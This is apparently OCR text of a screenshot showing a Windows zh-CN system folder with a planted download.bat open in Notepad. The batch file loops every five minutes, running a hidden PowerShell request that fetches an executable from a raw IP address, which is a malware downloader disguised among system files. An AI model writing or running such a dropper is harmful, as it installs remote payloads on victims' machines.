 本地磁盘 (C:) Windows zh-CN
搜索 zh-CN
打印 新建文件夹
名称
bfsvc.exe.mui
bootfix.bin
download.bat
explorer.exe.mui
fveupdate.exe.mui
helppane.exe.mui
hh.exe.mui
notepad.exe.mui
regedit.exe.mui
download.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
:loop
echo Requesting download from 185.117.118.21:1111/xiaowei.exe...
start /b powershell -Command "Invoke-WebRequest -Uri 'http://185.117.118.21/xiaowei.exe'
timeout /t 300 /nobreak >nul
goto loop